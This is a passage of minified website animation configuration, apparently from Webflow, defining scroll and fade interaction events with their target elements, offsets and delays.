a-280-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18eec831792},"e-279":{id:"e-279",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-281",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6620c9d0eeeeee0655d5c48f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6620c9d0eeeeee0655d5c48f",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-281-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18ef0145725},"e-280":{id:"e-280",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-282",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622783dae864338d6c133ea",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6622783dae864338d6c133ea",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-282-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18ef6a5b2fc},"e-281":{id:"e-281",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-289",affectedElements:{},playInReverse:!1,autoStopEventId:"e-282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622783dae864338d6c133ea|1c2fcf87-4160-8e48-512d-45b60b65febc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622783dae864338d6c133ea|1c2fcf87-4160-8e48-512d-45b60b65febc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18ef6f0802c},"e-282":{id:"e-282",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-290",affectedElements:{},playInReverse:!1,autoStopEventId:"e-281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622783dae864338d6c133ea|1c2fcf87-4160-8e48-512d-45b60b65febc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622783dae864338d6c133ea|1c2fcf87-4160-8e48-512d-45b60b65febc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18ef6f08057},"e-283":{id:"e-283",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-291",affectedElements:{},playInReverse:!1,autoStopEventId:"e-284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622783dae864338d6c133ea|ba063fc1-cb5d-a2e3-c016-eee0875f412f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622783dae864338d6c133ea|ba063fc1-cb5d-a2e3-c016-eee0875f412f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18ef6f2851c},"e-284":{id:"e-284",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-292",affectedElements:{},playInReverse:!1,autoStopEventId:"e-283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622783dae864338d6c133ea|ba063fc1-cb5d-a2e3-c016-eee0875f412f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622783dae864338d6c133ea|ba063fc1-cb5d-a2e3-c016-eee0875f412f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18ef6f2851d},"e-285":{id:"e-285",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-293",affectedElements:{},playInReverse:!1,autoStopEventId:"e-286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622783dae864338d6c133ea|a5fc61c9-d262-7461-39bf-c144ccb0a2be",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622783dae864338d6c133ea|a5fc61c9-d262-7461-39bf-c144ccb0a2be",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:1713540133e3},"e-286":{id:"e-286",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-294",affectedElements:{},playInReverse:!1,autoStopEventId:"e-285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622783dae864338d6c133ea|a5fc61c9-d262-7461-39bf-c144ccb0a2be",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622783dae864338d6c133ea|a5fc61c9-d262-7461-39bf-c144ccb0a2be",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:1713540133e3},"e-287":{id:"e-287",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-295",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"662666602d112cc16236374a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"662666602d112cc16236374a",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-295-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f05ffecf5},"e-288":{id:"e-288",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-296",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"66275eadbd59667375b77eb6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"66275eadbd59667375b77eb6",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-296-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f09c9db4d},"e-289":{id:"e-289",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-297",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6643238b3d7a5aa6ed647490",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6643238b3d7a5aa6ed647490",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-297-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f7642dcc7},"e-290":{id:"e-290",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-298",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-298-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18fce4dabbd},"e-291":{id:"e-291",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18fce5fea2d},"e-293":{id:"e-293",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|2cd400de-91a7-9144-d437-3819e9c85f0d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|2cd400de-91a7-9144-d437-3819e9c85f0d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce74a9f0},"e-294":{id:"e-294",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|2cd400de-91a7-9144-d437-3819e9c85f0d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|2cd400de-91a7-9144-d437-3819e9c85f0d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce74aa20},"e-295":{id:"e-295",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|e9c1abd8-0b80-00cf-585a-9a6de5d2489f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|e9c1abd8-0b80-00cf-585a-9a6de5d2489f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce76e3a9},"e-296":{id:"e-296",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|e9c1abd8-0b80-00cf-585a-9a6de5d2489f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|e9c1abd8-0b80-00cf-585a-9a6de5d2489f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce76e3aa},"e-297":{id:"e-297",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|c0cfcaf6-5faf-246d-537e-f709c34fc67c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|c0cfcaf6-5faf-246d-537e-f709c34fc67c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce7b5a50},"e-298":{id:"e-298",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-297"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|c0cfcaf6-5faf-246d-537e-f709c34fc67c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|c0cfcaf6-5faf-246d-537e-f709c34fc67c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce7b5a80},"e-299":{id:"e-299",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|96718cdc-a514-c615-06e8-3cd9abd2db63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|96718cdc-a514-c615-06e8-3cd9abd2db63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:800,direction:null,effectIn:!0},createdOn:0x18fce7be6ef},"e-300":{id:"e-300",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-299"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|96718cdc-a514-c615-06e8-3cd9abd2db63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|96718cdc-a514-c615-06e8-3cd9abd2db63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:800,direction:null,effectIn:!1},createdOn:0x18fce7be71b},"e-301":{id:"e-301",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|4732efe1-46dd-85d4-69c3-dc38e66ed56f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|4732efe1-46dd-85d4-69c3-dc38e66ed56f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce7c5f35},"e-302":{id:"e-302",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-301"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|4732efe1-46dd-85d4-69c3-dc38e66ed56f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|4732efe1-46dd-85d4-69c3-dc38e66ed56f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce7c5f36},"e-303":{id:"e-303",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|fdc64c10-6c4e-4817-6d95-fbbe67033860",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|fdc64c10-6c4e-4817-6d95-fbbe67033860",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce7cc416},"e-304":{id:"e-304",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-303"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|fdc64c10-6c4e-4817-6d95-fbbe67033860",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|fdc64c10-6c4e-4817-6d95-fbbe67033860",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce7cc416},"e-305":{id:"e-305",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|4b60fe0d-d35a-d00e-fee4-37b57bb7ba36",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|4b60fe0d-d35a-d00e-fee4-37b57bb7ba36",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce7d2410},"e-306":{id:"e-306",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-305"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|4b60fe0d-d35a-d00e-fee4-37b57bb7ba36",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|4b60fe0d-d35a-d00e-fee4-37b57bb7ba36",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce7d243b},"e-307":{id:"e-307",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|67877501-be11-f629-bfed-6a85ff9c4e5f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|67877501-be11-f629-bfed-6a85ff9c4e5f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce7d7f8d},"e-308":{id:"e-308",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|67877501-be11-f629-bfed-6a85ff9c4e5f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|67877501-be11-f629-bfed-6a85ff9c4e5f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce7d7f8f},"e-309":{id:"e-309",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|d630fff8-ce47-8069-b1bf-3db72b4ee7d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|d630fff8-ce47-8069-b1bf-3db72b4ee7d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce7dd897},"e-310":{id:"e-310",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-309"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|d630fff8-ce47-8069-b1bf-3db72b4ee7d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|d630fff8-ce47-8069-b1bf-3db72b4ee7d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce7dd8c0},"e-313":{id:"e-313",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|5c6703ec-fbd6-6cf7-f598-db70732cf9a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|5c6703ec-fbd6-6cf7-f598-db70732cf9a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce849cba},"e-314":{id:"e-314",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|5c6703ec-fbd6-6cf7-f598-db70732cf9a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|5c6703ec-fbd6-6cf7-f598-db70732cf9a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce849cbb},"e-315":{id:"e-315",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|fc3acaac-1148-afab-63e4-9188da52b5a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|fc3acaac-1148-afab-63e4-9188da52b5a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce857718},"e-316":{id:"e-316",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-315"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|fc3acaac-1148-afab-63e4-9188da52b5a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|fc3acaac-1148-afab-63e4-9188da52b5a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce857747},"e-317":{id:"e-317",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|2783434b-7501-f7be-6c8c-27e73992f5e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|2783434b-7501-f7be-6c8c-27e73992f5e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:60,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fce8a0595},"e-318":{id:"e-318",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-317"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|2783434b-7501-f7be-6c8c-27e73992f5e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|2783434b-7501-f7be-6c8c-27e73992f5e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:60,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fce8a0597},"e-321":{id:"e-321",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e89",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e89",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fcf4d9eff},"e-322":{id:"e-322",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e89",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e89",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fcf4d9f01},"e-323":{id:"e-323",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18fcf4e0726},"e-324":{id:"e-324",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-323"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!1},createdOn:0x18fcf4e0728},"e-325":{id:"e-325",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6659ad7d06e6ec5d29611f03|394b455c-f143-8adf-b722-49ceefb21e8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id